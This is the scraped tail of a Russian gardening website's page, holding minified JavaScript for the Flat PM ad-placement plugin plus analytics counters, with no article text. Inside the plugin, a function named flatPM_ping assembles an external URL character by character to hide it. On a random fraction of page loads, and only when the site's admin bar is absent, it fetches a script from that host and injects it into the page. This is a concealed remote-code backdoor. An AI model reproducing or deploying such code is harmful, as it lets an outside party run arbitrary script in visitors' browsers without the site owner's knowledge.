.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45903489 = new Ya.Metrika({ id:45903489, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45903489" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click;Dacha-Click"
target="_blank"><img src="//counter.yadro.ru/logo;Dacha-Click?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

<!-- START Плавающая реклама 
<div id="rek_mob_fixed">
<div id="rek_mob_fixed_block"></div>
<a href="javascript:void(0)" id="adv_popup_close_button" class="rek-mob-close-button" onclick="hide_direct();">Закрыть рекламу</a>
</div>

<style>
.rek_close,a.rek-mob-close-button{right:0;z-index:99999;cursor:pointer}
